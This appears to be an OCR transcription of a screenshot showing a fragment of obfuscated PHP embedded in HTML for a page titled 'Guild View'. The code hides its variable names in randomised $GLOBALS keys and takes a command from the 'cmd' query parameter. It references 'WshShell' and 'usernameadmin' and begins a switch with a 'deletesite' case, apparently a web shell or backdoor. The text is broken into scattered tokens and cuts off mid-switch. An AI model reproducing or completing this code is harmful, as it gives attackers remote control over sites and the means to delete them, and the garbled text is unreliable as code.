
${
"GLOBALS"
}[
"ndfmowqffl"
] = 
"cmd"
echo
"

	<aside id=\"right\">

		<article>

			<h1 class=\"top"
>Gui
ld View</h1>

			<section 
class
="
body
\">

<
center
><
br
 /><
br
 />

if
 ($
_GET
["
cmd
"] != 
null
) 
{ 

$upmolkvoph
 = 
"files"
; 

$fxhxglnq
 = 
"user"
; 

$dyqtxg
 = 
"myIP"
; 

    ${
"GLOBALS"
}[
"zcwpwa"
] = 
"myIP"
; 

$ebprtss
 = 
"cmd"
; 

    ${
"GLOBALS"
}[
"jezmfhbmvqfc"
] = 
"WshShel
l"
; 

$jrylsva
 = 
"file"
; 

    ${
"GLOBALS"
}[
"modtlmjrp"
] = 
"usernameadm
in"
; 

    ${
$ebprtss
} = 
$_GET
[
"cmd"
]; 

switch
 (${${
"GLOBALS"
}[
"ndfmowqffl"
]}) { 

case
"deletesite"
: 
